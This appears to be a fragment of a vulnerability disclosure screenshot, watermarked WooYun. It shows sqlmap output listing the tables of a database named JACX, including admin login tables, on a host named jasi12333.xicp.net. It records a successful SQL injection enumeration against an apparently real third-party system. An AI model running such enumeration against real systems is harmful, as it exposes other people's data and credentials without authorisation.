 [20:10:55] [INFO] resumed: AC02
[20:10:55] [INFO] resumed: AB01
[20:10:55] [INFO] resumed: ACA6
Database: JACX
[11 tables]
+-------------+
| AA10 |
| AB01 |
| AC01 |
| AC02 |
| ACA6 |
| LOGIN_ADMIN |
| LOGIN_UTER |
| LOGREC |
| LSAB01 |
| NEWIC02 |
| ORGCODE |
+-------------+
KALI LINUX™
"the quieter you become, the more you are able to hear"
[20:10:55] [INFO] fetched data logged to text files under '/usr/share/sqlmap/ou
put/jasi12333.xicp.net'
[*] shutting down at 20:10:55
www.wooyun.org